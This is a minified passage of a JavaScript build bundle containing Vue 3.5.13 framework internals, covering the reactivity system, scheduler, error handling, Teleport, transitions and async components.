0,this.map=void 0,this.key=void 0,this.sc=0}track(e){if(!Ge||!hr||Ge===this.computed)return;let t=this.activeLink;if(t===void 0||t.sub!==Ge)t=this.activeLink=new A1(Ge,this),Ge.deps?(t.prevDep=Ge.depsTail,Ge.depsTail.nextDep=t,Ge.depsTail=t):Ge.deps=Ge.depsTail=t,Ug(t);else if(t.version===-1&&(t.version=this.version,t.nextDep)){const s=t.nextDep;s.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=s),t.prevDep=Ge.depsTail,t.nextDep=void 0,Ge.depsTail.nextDep=t,Ge.depsTail=t,Ge.deps===t&&(Ge.deps=s)}return t}trigger(e){this.version++,gn++,this.notify(e)}notify(e){Zu();try{for(let t=this.subs;t;t=t.prevSub)t.sub.notify()&&t.sub.dep.notify()}finally{Ju()}}}function Ug(r){if(r.dep.sc++,r.sub.flags&4){const e=r.dep.computed;if(e&&!r.dep.subs){e.flags|=20;for(let s=e.deps;s;s=s.nextDep)Ug(s)}const t=r.dep.subs;t!==r&&(r.prevSub=t,t&&(t.nextSub=r)),r.dep.subs=r}}const Da=new WeakMap,Ms=Symbol(""),Gc=Symbol(""),mn=Symbol("");function Rt(r,e,t){if(hr&&Ge){let s=Da.get(r);s||Da.set(r,s=new Map);let i=s.get(t);i||(s.set(t,i=new ul),i.map=s,i.key=t),i.track()}}function jr(r,e,t,s,i,n){const o=Da.get(r);if(!o){gn++;return}const a=c=>{c&&c.trigger()};if(Zu(),e==="clear")o.forEach(a);else{const c=be(r),l=c&&Xu(t);if(c&&t==="length"){const u=Number(s);o.forEach((f,d)=>{(d==="length"||d===mn||!Kr(d)&&d>=u)&&a(f)})}else switch((t!==void 0||o.has(void 0))&&a(o.get(t)),l&&a(o.get(mn)),e){case"add":c?l&&a(o.get("length")):(a(o.get(Ms)),vi(r)&&a(o.get(Gc)));break;case"delete":c||(a(o.get(Ms)),vi(r)&&a(o.get(Gc)));break;case"set":vi(r)&&a(o.get(Ms));break}}Ju()}function w1(r,e){const t=Da.get(r);return t&&t.get(e)}function Zs(r){const e=Be(r);return e===r?e:(Rt(e,"iterate",mn),ir(r)?e:e.map(It))}function fl(r){return Rt(r=Be(r),"iterate",mn),r}const C1={__proto__:null,[Symbol.iterator](){return Vl(this,Symbol.iterator,It)},concat(...r){return Zs(this).concat(...r.map(e=>be(e)?Zs(e):e))},entries(){return Vl(this,"entries",r=>(r[1]=It(r[1]),r))},every(r,e){return Lr(this,"every",r,e,void 0,arguments)},filter(r,e){return Lr(this,"filter",r,e,t=>t.map(It),arguments)},find(r,e){return Lr(this,"find",r,e,It,arguments)},findIndex(r,e){return Lr(this,"findIndex",r,e,void 0,arguments)},findLast(r,e){return Lr(this,"findLast",r,e,It,arguments)},findLastIndex(r,e){return Lr(this,"findLastIndex",r,e,void 0,arguments)},forEach(r,e){return Lr(this,"forEach",r,e,void 0,arguments)},includes(...r){return Gl(this,"includes",r)},indexOf(...r){return Gl(this,"indexOf",r)},join(r){return Zs(this).join(r)},lastIndexOf(...r){return Gl(this,"lastIndexOf",r)},map(r,e){return Lr(this,"map",r,e,void 0,arguments)},pop(){return $i(this,"pop")},push(...r){return $i(this,"push",r)},reduce(r,...e){return xd(this,"reduce",r,e)},reduceRight(r,...e){return xd(this,"reduceRight",r,e)},shift(){return $i(this,"shift")},some(r,e){return Lr(this,"some",r,e,void 0,arguments)},splice(...r){return $i(this,"splice",r)},toReversed(){return Zs(this).toReversed()},toSorted(r){return Zs(this).toSorted(r)},toSpliced(...r){return Zs(this).toSpliced(...r)},unshift(...r){return $i(this,"unshift",r)},values(){return Vl(this,"values",It)}};function Vl(r,e,t){const s=fl(r),i=s[e]();return s!==r&&!ir(r)&&(i._next=i.next,i.next=()=>{const n=i._next();return n.value&&(n.value=t(n.value)),n}),i}const _1=Array.prototype;function Lr(r,e,t,s,i,n){const o=fl(r),a=o!==r&&!ir(r),c=o[e];if(c!==_1[e]){const f=c.apply(r,n);return a?It(f):f}let l=t;o!==r&&(a?l=function(f,d){return t.call(this,It(f),d,r)}:t.length>2&&(l=function(f,d){return t.call(this,f,d,r)}));const u=c.call(o,l,s);return a&&i?i(u):u}function xd(r,e,t,s){const i=fl(r);let n=t;return i!==r&&(ir(r)?t.length>3&&(n=function(o,a,c){return t.call(this,o,a,c,r)}):n=function(o,a,c){return t.call(this,o,It(a),c,r)}),i[e](n,...s)}function Gl(r,e,t){const s=Be(r);Rt(s,"iterate",mn);const i=s[e](...t);return(i===-1||i===!1)&&sf(t[0])?(t[0]=Be(t[0]),s[e](...t)):i}function $i(r,e,t=[]){Es(),Zu();const s=Be(r)[e].apply(r,t);return Ju(),bs(),s}const R1=qu("__proto__,__v_isRef,__isVue"),Hg=new Set(Object.getOwnPropertyNames(Symbol).filter(r=>r!=="arguments"&&r!=="caller").map(r=>Symbol[r]).filter(Kr));function I1(r){Kr(r)||(r=String(r));const e=Be(this);return Rt(e,"has",r),e.hasOwnProperty(r)}class jg{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,s){if(t==="__v_skip")return e.__v_skip;const i=this._isReadonly,n=this._isShallow;if(t==="__v_isReactive")return!i;if(t==="__v_isReadonly")return i;if(t==="__v_isShallow")return n;if(t==="__v_raw")return s===(i?n?$1:zg:n?Kg:Gg).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(s)?e:void 0;const o=be(e);if(!i){let c;if(o&&(c=C1[t]))return c;if(t==="hasOwnProperty")return I1}const a=Reflect.get(e,t,Qe(e)?e:s);return(Kr(t)?Hg.has(t):R1(t))||(i||Rt(e,"get",t),n)?a:Qe(a)?o&&Xu(t)?a:a.value:ze(a)?i?dl(a):Mt(a):a}}class Vg extends jg{constructor(e=!1){super(!1,e)}set(e,t,s,i){let n=e[t];if(!this._isShallow){const c=js(n);if(!ir(s)&&!js(s)&&(n=Be(n),s=Be(s)),!be(e)&&Qe(n)&&!Qe(s))return c?!1:(n.value=s,!0)}const o=be(e)&&Xu(t)?Number(t)<e.length:Ne(e,t),a=Reflect.set(e,t,s,Qe(e)?e:i);return e===Be(i)&&(o?ps(s,n)&&jr(e,"set",t,s):jr(e,"add",t,s)),a}deleteProperty(e,t){const s=Ne(e,t);e[t];const i=Reflect.deleteProperty(e,t);return i&&s&&jr(e,"delete",t,void 0),i}has(e,t){const s=Reflect.has(e,t);return(!Kr(t)||!Hg.has(t))&&Rt(e,"has",t),s}ownKeys(e){return Rt(e,"iterate",be(e)?"length":Ms),Reflect.ownKeys(e)}}class D1 extends jg{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const L1=new Vg,k1=new D1,P1=new Vg(!0);const Kc=r=>r,qn=r=>Reflect.getPrototypeOf(r);function F1(r,e,t){return function(...s){const i=this.__v_raw,n=Be(i),o=vi(n),a=r==="entries"||r===Symbol.iterator&&o,c=r==="keys"&&o,l=i[r](...s),u=t?Kc:e?zc:It;return!e&&Rt(n,"iterate",c?Gc:Ms),{next(){const{value:f,done:d}=l.next();return d?{value:f,done:d}:{value:a?[u(f[0]),u(f[1])]:u(f),done:d}},[Symbol.iterator](){return this}}}}function Wn(r){return function(...e){return r==="delete"?!1:r==="clear"?void 0:this}}function B1(r,e){const t={get(i){const n=this.__v_raw,o=Be(n),a=Be(i);r||(ps(i,a)&&Rt(o,"get",i),Rt(o,"get",a));const{has:c}=qn(o),l=e?Kc:r?zc:It;if(c.call(o,i))return l(n.get(i));if(c.call(o,a))return l(n.get(a));n!==o&&n.get(i)},get size(){const i=this.__v_raw;return!r&&Rt(Be(i),"iterate",Ms),Reflect.get(i,"size",i)},has(i){const n=this.__v_raw,o=Be(n),a=Be(i);return r||(ps(i,a)&&Rt(o,"has",i),Rt(o,"has",a)),i===a?n.has(i):n.has(i)||n.has(a)},forEach(i,n){const o=this,a=o.__v_raw,c=Be(a),l=e?Kc:r?zc:It;return!r&&Rt(c,"iterate",Ms),a.forEach((u,f)=>i.call(n,l(u),l(f),o))}};return bt(t,r?{add:Wn("add"),set:Wn("set"),delete:Wn("delete"),clear:Wn("clear")}:{add(i){!e&&!ir(i)&&!js(i)&&(i=Be(i));const n=Be(this);return qn(n).has.call(n,i)||(n.add(i),jr(n,"add",i,i)),this},set(i,n){!e&&!ir(n)&&!js(n)&&(n=Be(n));const o=Be(this),{has:a,get:c}=qn(o);let l=a.call(o,i);l||(i=Be(i),l=a.call(o,i));const u=c.call(o,i);return o.set(i,n),l?ps(n,u)&&jr(o,"set",i,n):jr(o,"add",i,n),this},delete(i){const n=Be(this),{has:o,get:a}=qn(n);let c=o.call(n,i);c||(i=Be(i),c=o.call(n,i)),a&&a.call(n,i);const l=n.delete(i);return c&&jr(n,"delete",i,void 0),l},clear(){const i=Be(this),n=i.size!==0,o=i.clear();return n&&jr(i,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(i=>{t[i]=F1(i,r,e)}),t}function tf(r,e){const t=B1(r,e);return(s,i,n)=>i==="__v_isReactive"?!r:i==="__v_isReadonly"?r:i==="__v_raw"?s:Reflect.get(Ne(t,i)&&i in s?t:s,i,n)}const O1={get:tf(!1,!1)},M1={get:tf(!1,!0)},N1={get:tf(!0,!1)};const Gg=new WeakMap,Kg=new WeakMap,zg=new WeakMap,$1=new WeakMap;function U1(r){switch(r){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function H1(r){return r.__v_skip||!Object.isExtensible(r)?0:U1(f1(r))}function Mt(r){return js(r)?r:rf(r,!1,L1,O1,Gg)}function qg(r){return rf(r,!1,P1,M1,Kg)}function dl(r){return rf(r,!0,k1,N1,zg)}function rf(r,e,t,s,i){if(!ze(r)||r.__v_raw&&!(e&&r.__v_isReactive))return r;const n=i.get(r);if(n)return n;const o=H1(r);if(o===0)return r;const a=new Proxy(r,o===2?s:t);return i.set(r,a),a}function gs(r){return js(r)?gs(r.__v_raw):!!(r&&r.__v_isReactive)}function js(r){return!!(r&&r.__v_isReadonly)}function ir(r){return!!(r&&r.__v_isShallow)}function sf(r){return r?!!r.__v_raw:!1}function Be(r){const e=r&&r.__v_raw;return e?Be(e):r}function nf(r){return!Ne(r,"__v_skip")&&Object.isExtensible(r)&&Cg(r,"__v_skip",!0),r}const It=r=>ze(r)?Mt(r):r,zc=r=>ze(r)?dl(r):r;function Qe(r){return r?r.__v_isRef===!0:!1}function ve(r){return Wg(r,!1)}function vn(r){return Wg(r,!0)}function Wg(r,e){return Qe(r)?r:new j1(r,e)}class j1{constructor(e,t){this.dep=new ul,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:Be(e),this._value=t?e:It(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,s=this.__v_isShallow||ir(e)||js(e);e=s?e:Be(e),ps(e,t)&&(this._rawValue=e,this._value=s?e:It(e),this.dep.trigger())}}function Ht(r){return Qe(r)?r.value:r}function nr(r){return Te(r)?r():Ht(r)}const V1={get:(r,e,t)=>e==="__v_raw"?r:Ht(Reflect.get(r,e,t)),set:(r,e,t,s)=>{const i=r[e];return Qe(i)&&!Qe(t)?(i.value=t,!0):Reflect.set(r,e,t,s)}};function Yg(r){return gs(r)?r:new Proxy(r,V1)}class G1{constructor(e){this.__v_isRef=!0,this._value=void 0;const t=this.dep=new ul,{get:s,set:i}=e(t.track.bind(t),t.trigger.bind(t));this._get=s,this._set=i}get value(){return this._value=this._get()}set value(e){this._set(e)}}function K1(r){return new G1(r)}function z1(r){const e=be(r)?new Array(r.length):{};for(const t in r)e[t]=Xg(r,t);return e}class q1{constructor(e,t,s){this._object=e,this._key=t,this._defaultValue=s,this.__v_isRef=!0,this._value=void 0}get value(){const e=this._object[this._key];return this._value=e===void 0?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return w1(Be(this._object),this._key)}}class W1{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Y1(r,e,t){return Qe(r)?r:Te(r)?new W1(r):ze(r)&&arguments.length>1?Xg(r,e,t):ve(r)}function Xg(r,e,t){const s=r[e];return Qe(s)?s:new q1(r,e,t)}class X1{constructor(e,t,s){this.fn=e,this.setter=t,this._value=void 0,this.dep=new ul(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=gn-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&Ge!==this)return Bg(this,!0),!0}get value(){const e=this.dep.track();return Ng(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}function Q1(r,e,t=!1){let s,i;return Te(r)?s=r:(s=r.get,i=r.set),new X1(s,i,t)}const Yn={},La=new WeakMap;let ks;function Z1(r,e=!1,t=ks){if(t){let s=La.get(t);s||La.set(t,s=[]),s.push(r)}}function J1(r,e,t=je){const{immediate:s,deep:i,once:n,scheduler:o,augmentJob:a,call:c}=t,l=E=>i?E:ir(E)||i===!1||i===0?Vr(E,1):Vr(E);let u,f,d,h,p=!1,m=!1;if(Qe(r)?(f=()=>r.value,p=ir(r)):gs(r)?(f=()=>l(r),p=!0):be(r)?(m=!0,p=r.some(E=>gs(E)||ir(E)),f=()=>r.map(E=>{if(Qe(E))return E.value;if(gs(E))return l(E);if(Te(E))return c?c(E,2):E()})):Te(r)?e?f=c?()=>c(r,2):r:f=()=>{if(d){Es();try{d()}finally{bs()}}const E=ks;ks=u;try{return c?c(r,3,[h]):r(h)}finally{ks=E}}:f=dr,e&&i){const E=f,b=i===!0?1/0:i;f=()=>Vr(E(),b)}const g=Qu(),v=()=>{u.stop(),g&&g.active&&Yu(g.effects,u)};if(n&&e){const E=e;e=(...b)=>{E(...b),v()}}let x=m?new Array(r.length).fill(Yn):Yn;const y=E=>{if(!(!(u.flags&1)||!u.dirty&&!E))if(e){const b=u.run();if(i||p||(m?b.some((S,A)=>ps(S,x[A])):ps(b,x))){d&&d();const S=ks;ks=u;try{const A=[b,x===Yn?void 0:m&&x[0]===Yn?[]:x,h];c?c(e,3,A):e(...A),x=b}finally{ks=S}}}else u.run()};return a&&a(y),u=new Pg(f),u.scheduler=o?()=>o(y,!1):y,h=E=>Z1(E,!1,u),d=u.onStop=()=>{const E=La.get(u);if(E){if(c)c(E,4);else for(const b of E)b();La.delete(u)}},e?s?y(!0):x=u.run():o?o(y.bind(null,!0),!0):u.run(),v.pause=u.pause.bind(u),v.resume=u.resume.bind(u),v.stop=v,v}function Vr(r,e=1/0,t){if(e<=0||!ze(r)||r.__v_skip||(t=t||new Set,t.has(r)))return r;if(t.add(r),e--,Qe(r))Vr(r.value,e,t);else if(be(r))for(let s=0;s<r.length;s++)Vr(r[s],e,t);else if(Sg(r)||vi(r))r.forEach(s=>{Vr(s,e,t)});else if(wg(r)){for(const s in r)Vr(r[s],e,t);for(const s of Object.getOwnPropertySymbols(r))Object.prototype.propertyIsEnumerable.call(r,s)&&Vr(r[s],e,t)}return r}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Fn(r,e,t,s){try{return s?r(...s):r()}catch(i){Bn(i,e,t)}}function pr(r,e,t,s){if(Te(r)){const i=Fn(r,e,t,s);return i&&Tg(i)&&i.catch(n=>{Bn(n,e,t)}),i}if(be(r)){const i=[];for(let n=0;n<r.length;n++)i.push(pr(r[n],e,t,s));return i}}function Bn(r,e,t,s=!0){const i=e?e.vnode:null,{errorHandler:n,throwUnhandledErrorInProduction:o}=e&&e.appContext.config||je;if(e){let a=e.parent;const c=e.proxy,l="https://vuejs.org/error-reference/#runtime-".concat(t);for(;a;){const u=a.ec;if(u){for(let f=0;f<u.length;f++)if(u[f](r,c,l)===!1)return}a=a.parent}if(n){Es(),Fn(n,null,10,[r,c,l]),bs();return}}eE(r,t,i,s,o)}function eE(r,e,t,s=!0,i=!1){if(i)throw r;console.error(r)}const Ot=[];let br=-1;const yi=[];let is=null,ci=0;const Qg=Promise.resolve();let ka=null;function it(r){const e=ka||Qg;return r?e.then(this?r.bind(this):r):e}function tE(r){let e=br+1,t=Ot.length;for(;e<t;){const s=e+t>>>1,i=Ot[s],n=xn(i);n<r||n===r&&i.flags&2?e=s+1:t=s}return e}function of(r){if(!(r.flags&1)){const e=xn(r),t=Ot[Ot.length-1];!t||!(r.flags&2)&&e>=xn(t)?Ot.push(r):Ot.splice(tE(e),0,r),r.flags|=1,Zg()}}function Zg(){ka||(ka=Qg.then(tm))}function Jg(r){be(r)?yi.push(...r):is&&r.id===-1?is.splice(ci+1,0,r):r.flags&1||(yi.push(r),r.flags|=1),Zg()}function yd(r,e,t=br+1){for(;t<Ot.length;t++){const s=Ot[t];if(s&&s.flags&2){if(r&&s.id!==r.uid)continue;Ot.splice(t,1),t--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function em(r){if(yi.length){const e=[...new Set(yi)].sort((t,s)=>xn(t)-xn(s));if(yi.length=0,is){is.push(...e);return}for(is=e,ci=0;ci<is.length;ci++){const t=is[ci];t.flags&4&&(t.flags&=-2),t.flags&8||t(),t.flags&=-2}is=null,ci=0}}const xn=r=>r.id==null?r.flags&2?-1:1/0:r.id;function tm(r){try{for(br=0;br<Ot.length;br++){const e=Ot[br];e&&!(e.flags&8)&&(e.flags&4&&(e.flags&=-2),Fn(e,e.i,e.i?15:14),e.flags&4||(e.flags&=-2))}}finally{for(;br<Ot.length;br++){const e=Ot[br];e&&(e.flags&=-2)}br=-1,Ot.length=0,em(),ka=null,(Ot.length||yi.length)&&tm()}}let vt=null,rm=null;function Pa(r){const e=vt;return vt=r,rm=r&&r.type.__scopeId||null,e}function rE(r,e=vt,t){if(!e||r._n)return r;const s=(...i)=>{s._d&&Pd(-1);const n=Pa(e);let o;try{o=r(...i)}finally{Pa(n),s._d&&Pd(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function On(r,e){if(vt===null)return r;const t=ml(vt),s=r.dirs||(r.dirs=[]);for(let i=0;i<e.length;i++){let[n,o,a,c=je]=e[i];n&&(Te(n)&&(n={mounted:n,updated:n}),n.deep&&Vr(o),s.push({dir:n,instance:t,value:o,oldValue:void 0,arg:a,modifiers:c}))}return r}function ws(r,e,t,s){const i=r.dirs,n=e&&e.dirs;for(let o=0;o<i.length;o++){const a=i[o];n&&(a.oldValue=n[o].value);let c=a.dir[s];c&&(Es(),pr(c,t,8,[r.el,a,r,e]),bs())}}const sm=Symbol("_vte"),im=r=>r.__isTeleport,sn=r=>r&&(r.disabled||r.disabled===""),Ed=r=>r&&(r.defer||r.defer===""),bd=r=>typeof SVGElement<"u"&&r instanceof SVGElement,Sd=r=>typeof MathMLElement=="function"&&r instanceof MathMLElement,qc=(r,e)=>{const t=r&&r.to;return Ke(t)?e?e(t):null:t},nm={name:"Teleport",__isTeleport:!0,process(r,e,t,s,i,n,o,a,c,l){const{mc:u,pc:f,pbc:d,o:{insert:h,querySelector:p,createText:m,createComment:g}}=l,v=sn(e.props);let{shapeFlag:x,children:y,dynamicChildren:E}=e;if(r==null){const b=e.el=m(""),S=e.anchor=m("");h(b,t,s),h(S,t,s);const A=(_,T)=>{x&16&&(i&&i.isCE&&(i.ce._teleportTarget=_),u(y,_,T,i,n,o,a,c))},C=()=>{const _=e.target=qc(e.props,p),T=om(_,e,m,h);_&&(o!=="svg"&&bd(_)?o="svg":o!=="mathml"&&Sd(_)&&(o="mathml"),v||(A(_,T),Io(e,!1)))};v&&(A(t,S),Io(e,!0)),Ed(e.props)?ht(()=>{C(),e.el.__isMounted=!0},n):C()}else{if(Ed(e.props)&&!r.el.__isMounted){ht(()=>{nm.process(r,e,t,s,i,n,o,a,c,l),delete r.el.__isMounted},n);return}e.el=r.el,e.targetStart=r.targetStart;const b=e.anchor=r.anchor,S=e.target=r.target,A=e.targetAnchor=r.targetAnchor,C=sn(r.props),_=C?t:S,T=C?b:A;if(o==="svg"||bd(S)?o="svg":(o==="mathml"||Sd(S))&&(o="mathml"),E?(d(r.dynamicChildren,E,_,i,n,o,a),pf(r,e,!0)):c||f(r,e,_,T,i,n,o,a,!1),v)C?e.props&&r.props&&e.props.to!==r.props.to&&(e.props.to=r.props.to):Xn(e,t,b,l,1);else if((e.props&&e.props.to)!==(r.props&&r.props.to)){const R=e.target=qc(e.props,p);R&&Xn(e,R,null,l,0)}else C&&Xn(e,S,A,l,1);Io(e,v)}},remove(r,e,t,{um:s,o:{remove:i}},n){const{shapeFlag:o,children:a,anchor:c,targetStart:l,targetAnchor:u,target:f,props:d}=r;if(f&&(i(l),i(u)),n&&i(c),o&16){const h=n||!sn(d);for(let p=0;p<a.length;p++){const m=a[p];s(m,e,t,h,!!m.dynamicChildren)}}},move:Xn,hydrate:sE};function Xn(r,e,t,{o:{insert:s},m:i},n=2){n===0&&s(r.targetAnchor,e,t);const{el:o,anchor:a,shapeFlag:c,children:l,props:u}=r,f=n===2;if(f&&s(o,e,t),(!f||sn(u))&&c&16)for(let d=0;d<l.length;d++)i(l[d],e,t,2);f&&s(a,e,t)}function sE(r,e,t,s,i,n,{o:{nextSibling:o,parentNode:a,querySelector:c,insert:l,createText:u}},f){const d=e.target=qc(e.props,c);if(d){const h=sn(e.props),p=d._lpa||d.firstChild;if(e.shapeFlag&16)if(h)e.anchor=f(o(r),e,a(r),t,s,i,n),e.targetStart=p,e.targetAnchor=p&&o(p);else{e.anchor=o(r);let m=p;for(;m;){if(m&&m.nodeType===8){if(m.data==="teleport start anchor")e.targetStart=m;else if(m.data==="teleport anchor"){e.targetAnchor=m,d._lpa=e.targetAnchor&&o(e.targetAnchor);break}}m=o(m)}e.targetAnchor||om(d,e,u,l),f(p&&o(p),e,d,t,s,i,n)}Io(e,h)}return e.anchor&&o(e.anchor)}const af=nm;function Io(r,e){const t=r.ctx;if(t&&t.ut){let s,i;for(e?(s=r.el,i=r.anchor):(s=r.targetStart,i=r.targetAnchor);s&&s!==i;)s.nodeType===1&&s.setAttribute("data-v-owner",t.uid),s=s.nextSibling;t.ut()}}function om(r,e,t,s){const i=e.targetStart=t(""),n=e.targetAnchor=t("");return i[sm]=n,r&&(s(i,r),s(n,r)),n}const ns=Symbol("_leaveCb"),Qn=Symbol("_enterCb");function iE(){const r={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Lt(()=>{r.isMounted=!0}),Yr(()=>{r.isUnmounting=!0}),r}const Qt=[Function,Array],am={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Qt,onEnter:Qt,onAfterEnter:Qt,onEnterCancelled:Qt,onBeforeLeave:Qt,onLeave:Qt,onAfterLeave:Qt,onLeaveCancelled:Qt,onBeforeAppear:Qt,onAppear:Qt,onAfterAppear:Qt,onAppearCancelled:Qt},lm=r=>{const e=r.subTree;return e.component?lm(e.component):e},nE={name:"BaseTransition",props:am,setup(r,{slots:e}){const t=kt(),s=iE();return()=>{const i=e.default&&fm(e.default(),!0);if(!i||!i.length)return;const n=cm(i),o=Be(r),{mode:a}=o;if(s.isLeaving)return Kl(n);const c=Td(n);if(!c)return Kl(n);let l=Wc(c,o,s,t,f=>l=f);c.type!==wt&&wi(c,l);let u=t.subTree&&Td(t.subTree);if(u&&u.type!==wt&&!ds(c,u)&&lm(t).type!==wt){let f=Wc(u,o,s,t);if(wi(u,f),a==="out-in"&&c.type!==wt)return s.isLeaving=!0,f.afterLeave=()=>{s.isLeaving=!1,t.job.flags&8||t.update(),delete f.afterLeave,u=void 0},Kl(n);a==="in-out"&&c.type!==wt?f.delayLeave=(d,h,p)=>{const m=um(s,u);m[String(u.key)]=u,d[ns]=()=>{h(),d[ns]=void 0,delete l.delayedLeave,u=void 0},l.delayedLeave=()=>{p(),delete l.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return n}}};function cm(r){let e=r[0];if(r.length>1){for(const t of r)if(t.type!==wt){e=t;break}}return e}const oE=nE;function um(r,e){const{leavingVNodes:t}=r;let s=t.get(e.type);return s||(s=Object.create(null),t.set(e.type,s)),s}function Wc(r,e,t,s,i){const{appear:n,mode:o,persisted:a=!1,onBeforeEnter:c,onEnter:l,onAfterEnter:u,onEnterCancelled:f,onBeforeLeave:d,onLeave:h,onAfterLeave:p,onLeaveCancelled:m,onBeforeAppear:g,onAppear:v,onAfterAppear:x,onAppearCancelled:y}=e,E=String(r.key),b=um(t,r),S=(_,T)=>{_&&pr(_,s,9,T)},A=(_,T)=>{const R=T[1];S(_,T),be(_)?_.every(I=>I.length<=1)&&R():_.length<=1&&R()},C={mode:o,persisted:a,beforeEnter(_){let T=c;if(!t.isMounted)if(n)T=g||c;else return;_[ns]&&_[ns](!0);const R=b[E];R&&ds(r,R)&&R.el[ns]&&R.el[ns](),S(T,[_])},enter(_){let T=l,R=u,I=f;if(!t.isMounted)if(n)T=v||l,R=x||u,I=y||f;else return;let D=!1;const B=_[Qn]=M=>{D||(D=!0,M?S(I,[_]):S(R,[_]),C.delayedLeave&&C.delayedLeave(),_[Qn]=void 0)};T?A(T,[_,B]):B()},leave(_,T){const R=String(r.key);if(_[Qn]&&_[Qn](!0),t.isUnmounting)return T();S(d,[_]);let I=!1;const D=_[ns]=B=>{I||(I=!0,T(),B?S(m,[_]):S(p,[_]),_[ns]=void 0,b[R]===r&&delete b[R])};b[R]=r,h?A(h,[_,D]):D()},clone(_){const T=Wc(_,e,t,s,i);return i&&i(T),T}};return C}function Kl(r){if(Mn(r))return r=Gr(r),r.children=null,r}function Td(r){if(!Mn(r))return im(r.type)&&r.children?cm(r.children):r;const{shapeFlag:e,children:t}=r;if(t){if(e&16)return t[0];if(e&32&&Te(t.default))return t.default()}}function wi(r,e){r.shapeFlag&6&&r.component?(r.transition=e,wi(r.component.subTree,e)):r.shapeFlag&128?(r.ssContent.transition=e.clone(r.ssContent),r.ssFallback.transition=e.clone(r.ssFallback)):r.transition=e}function fm(r,e=!1,t){let s=[],i=0;for(let n=0;n<r.length;n++){let o=r[n];const a=t==null?o.key:String(t)+String(o.key!=null?o.key:n);o.type===At?(o.patchFlag&128&&i++,s=s.concat(fm(o.children,e,a))):(e||o.type!==wt)&&s.push(a!=null?Gr(o,{key:a}):o)}if(i>1)for(let n=0;n<s.length;n++)s[n].patchFlag=-2;return s}/*! #__NO_SIDE_EFFECTS__ */function qe(r,e){return Te(r)?bt({name:r.name},e,{setup:r}):r}function lf(r){r.ids=[r.ids[0]+r.ids[2]+++"-",0,0]}function Fa(r,e,t,s,i=!1){if(be(r)){r.forEach((p,m)=>Fa(p,e&&(be(e)?e[m]:e),t,s,i));return}if(Ns(s)&&!i){s.shapeFlag&512&&s.type.__asyncResolved&&s.component.subTree.component&&Fa(r,e,t,s.component.subTree);return}const n=s.shapeFlag&4?ml(s.component):s.el,o=i?null:n,{i:a,r:c}=r,l=e&&e.r,u=a.refs===je?a.refs={}:a.refs,f=a.setupState,d=Be(f),h=f===je?()=>!1:p=>Ne(d,p);if(l!=null&&l!==c&&(Ke(l)?(u[l]=null,h(l)&&(f[l]=null)):Qe(l)&&(l.value=null)),Te(c))Fn(c,a,12,[o,u]);else{const p=Ke(c),m=Qe(c);if(p||m){const g=()=>{if(r.f){const v=p?h(c)?f[c]:u[c]:c.value;i?be(v)&&Yu(v,n):be(v)?v.includes(n)||v.push(n):p?(u[c]=[n],h(c)&&(f[c]=u[c])):(c.value=[n],r.k&&(u[r.k]=c.value))}else p?(u[c]=o,h(c)&&(f[c]=o)):m&&(c.value=o,r.k&&(u[r.k]=o))};o?(g.id=-1,ht(g,t)):g()}}}const Ad=r=>r.nodeType===8;al().requestIdleCallback;al().cancelIdleCallback;function aE(r,e){if(Ad(r)&&r.data==="["){let t=1,s=r.nextSibling;for(;s;){if(s.nodeType===1){if(e(s)===!1)break}else if(Ad(s))if(s.data==="]"){if(--t===0)break}else s.data==="["&&t++;s=s.nextSibling}}else e(r)}const Ns=r=>!!r.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function OF(r){Te(r)&&(r={loader:r});const{loader:e,loadingComponent:t,errorComponent:s,delay:i=200,hydrate:n,timeout:o,suspensible:a=!0,onError:c}=r;let l=null,u,f=0;const d=()=>(f++,l=null,h()),h=()=>{let p;return l||(p=l=e().catch(m=>{if(m=m instanceof Error?m:new Error(String(m)),c)return new Promise((g,v)=>{c(m,()=>g(d()),()=>v(m),f+1)});throw m}).then(m=>p!==l&&l?l:(m&&(m.__esModule||m[Symbol.toStringTag]==="Module")&&(m=m.default),u=m,m)))};return qe({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(p,m,g){const v=n?()=>{const x=n(g,y=>aE(p,y));x&&(m.bum||(m.bum=[])).push(x)}:g;u?v():h().then(()=>!m.isUnmounted&&v())},get __asyncResolved(){return u},setup(){const p=mt;if(lf(p),u)return()=>zl(u,p);const m=y=>{l=null,Bn(y,p,13,!s)};if(a&&p.suspense||Ci)return h().then(y=>()=>zl(y,p)).catch(y=>(m(y),()=>s?oe(s,{error:y}):null));const g=ve(!1),v=ve(),x=ve(!!i);return i&&setTimeout(()=>{x.value=!1},i),o!=null&&setTimeout(()=>{if(!g.value&&!v.value){const y=new Error("Async component timed out after ".concat(o,"ms."));m(y),v.value=y}},o),h().then(()=>{g.value=!0,p.parent&&Mn(p.parent.vnode)&&p.parent.update()}).catch(y=>{m(y),v.value=y}),()=>{if(g.value&&u)return zl(u,p);if(v.value&&s)return oe(s,{error:v.value});if(t&&!x.value)return oe(t)}}})}function zl(r,e){const{ref:t,props:s,children:i,ce:n}=e.vnode,o=oe(r,s,i);return o.ref=t,o.ce=n,delete e.vnode.ce,o}const 